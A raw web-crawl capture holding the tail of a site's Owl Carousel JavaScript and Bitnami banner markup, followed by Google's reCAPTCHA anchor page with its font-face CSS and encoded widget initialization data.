							tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
						}
						var tablet_items = 3;
						if(jQuery(owlCarousel).data('tablet-items')){
							tablet_items = jQuery(owlCarousel).data('tablet-items');
						}
						var portrait_items = 4;
						if(jQuery(owlCarousel).data('portrait-items')){
							portrait_items = jQuery(owlCarousel).data('portrait-items');
						}
						var large_items = 5;
						if(jQuery(owlCarousel).data('large-items')){
							large_items = jQuery(owlCarousel).data('large-items');
						}
						var large_max_items = 6;
						if(jQuery(owlCarousel).data('large-max-items')){
							large_max_items = jQuery(owlCarousel).data('large-max-items');
						}
						config['responsive'] = {
							0 : {items: mobile_items},
							480 : {items: tablet_small_items},
							640 : {items: tablet_items},
							768 : {items: portrait_items},
							980 : {items: large_items},
							1200 : {items: large_max_items}
						};
						jQuery(owlCarousel).owlCarousel(config);
						jQuery(".owl-left").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('prev.owl.carousel');
							return false;
						});
						jQuery(".owl-right").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('next.owl.carousel');
							return false;
						});
					});
				});
}
})
});

</script></div>      <div id="bitnami-banner" data-banner-id="22e6e">  <style>#bitnami-banner {z-index:100000;height:80px;padding:0px;width:120px;background:transparent;position:fixed;right:0px;bottom:0px;border:0px solid #EDEDED;} #bitnami-banner .bitnami-corner-image-div {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-banner .bitnami-corner-image-div .bitnami-corner-image {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-close-banner-button {height:12px;width:12px;z-index:10000000000;position:fixed;right:5px;bottom:65px;display:none;cursor:pointer}</style>  <img id="bitnami-close-banner-button" alt="Close Bitnami banner" src="/bitnami/images/close.png"/>  <div class="bitnami-corner-image-div">     <a href="/bitnami/index.html" target="_blank">       <img class="bitnami-corner-image" alt="Bitnami" src="/bitnami/images/corner-logo.png"/>     </a>  </div>  <script type="text/javascript" src="/bitnami/banner.js"> </script> </div>   </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8&co=aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=30000&cb=rg98kkyi9hqf
body_size: 49461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="40nOb2vhQm4ie4bFNjw66g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="40nOb2vhQm4ie4bFNjw66g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="40nOb2vhQm4ie4bFNjw66g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HTfCssO9w5lawrnCjWwZZRTCk0XDjMKmw7/Cj8KlGMK5w6pwFMOlw7zCkcO8Tz/Dll3Cj0ZKwpvDvibCpMKvIydfKUrCj8OCSMKFVhjCkg7CjMOxwpMwwo/CswPDmFJtw6HDn3fCoDjDs8O3TsKfwobDtkcYGEXDmmcTA8OTbsOub0cmPnfDokMWbkbCgxkww6R+wq/CqcOqZ8OVwqTCm8OTwqvClmZ+EMKCWGfCjQAjw5bCvcKobnM6XMKZwrY3w742BBXDgMKtX8KSWV7Cr37DvsKFw5dzN2kpamlyw5dlwpxowpHDocK/w53CmiTCmx9decKQw5gqESLCosOmwoNmNCV+wr4QfMKvShbCuzQIw4HDuD7ChXc1cX8TFgDDuhcjwp/DnMO3LxluJsKQwpx0WsK2w5HDrVA1HH8CXsOwbMK2wpnDuMOjwpQCw5DDqBbDqMKfwpU9w518w4YdTUjDj04iw6PCinHDi8KFRcKkwosKwr/[base64]/DhsKvaxvCgMODKsObUVnCp2bDtBzDoDRMbMK3wolAw7jClsKXw7/CnFvClEx2HA9pKGBra8KzERN/w5HDuMKlDT8VCMO2Mi5KwrvDssOMwrdrw5TDrlnDjDzClcKuNn3DhGs3DGZ2J0g/w78aw4zCoETCncO1wr/CrEERwq7Ch3sXw77CqgE/[base64]/CjBAfwonDo39RGsOpwpnDhMOcFMKuLMOuw5YbYcKtw7ZlVMOawqLDsznCl8KoOlvCo8KEZsOSGsO1w7PDhMOuQizDv8OVwqjCkMOfL8KgwqTDpMO0w6FBwqQLJS02w65qbXMRci/DvE/CksKrWcKyTMOWw7k+KMOBMMK0w6oGwpPCosKrw4fDiQTDr8O4ZsKBSgpldDTDrsOMMMOkw4HDrsK9wplUw7LDlzgCKnTChyZBTXAfO0cGw5U5V8ONwqFeODTCuELDvsOrwqt/[base64]/w77CnywTakvCqMKRw68ow6MyNnzDiAHDgcOqFQrDi8KqwojDscKGw6vCsgk3UDQuw6UGw6/DjcKzw5ZWHsOmwoLCnQdLw5HDiFDDtgbCjsKVw70Qw6sFWU8rwo1lJMOMw4EwTiDDsirCpmlhw6JAwpVHSnHDuwLDiMKQwpoiD8Ofwr/[base64]/wrZSNMK2wrBOMcOqdTHCn0xWwocPw47DvU5dwqxyGsOrelnCnAnCm014DWRpwpRrwrXCvElXwqRNw4l3cxPChsOqPsO2wpfCvW4iSRBEKTXDmMOAw7jCmMKSw4JEQsOUS1dfwr/DoC9kw6nDgcKrMy7DksKJwqA1CGbCgwN7w7gMwpvCsGkcZ8OfW296w5kTDMKowo8Iwq9Rc8OmXcOOw6xnMQHDjE3Cl8KgDcK+OsKmHsK8w5/[base64]/DvyxfwrfCmAwew7/Dj8Kzwqttw5zCiBA4wpHClmHCgMKvwrYgw6A9c8OSKAZmwrPDpR3CmXbDs3zDl3vCjcK6BH91woICw4PCpxvCucO3w5VQwq9rIMOpwoDDk8Kdw7XCmDwowqDDnMOtCiIQwoPCqC1zT1ZXw7LCi0lRPm/[base64]/wqTCjsKXwrDDnMK+wobCnC3CglDCk8KdwrLCnsKYwq7ClALDnMK9P8ORcz7DscORwqzDrsOpw73Cg8O+wp1Nb8OWwpVcVxQKwpctw6YlJ8KnwpfDmW/[base64]/CrWJJw7HDkgzDmMOKw63Djx3Dih/Drwpnw57DjyooAMO6LF7ChBbCqMKKwog/[base64]/[base64]/CiF3DvMOzwpNowpTCtcKdbsKowqx8S8ORw5DCrBl8IsK6wqUww5crwpzDocKDwoJ4UcKPfMK+wp3DtQ3Cmk/Duz5/[base64]/Ck8K/AUxYKyhMKsKDw5vDimAuw5ghHhDDjsK1fsOgFMOUAlplwojCij9OwrLDkjXDocOrw6A/acOhwqZ/XMK4aMONw7gjw4TCiMKpahfChMKrw4XDk8O6wpjDpcKBGx8nw6c+eH/[base64]/CpUvClU/CkMOwYsKUaM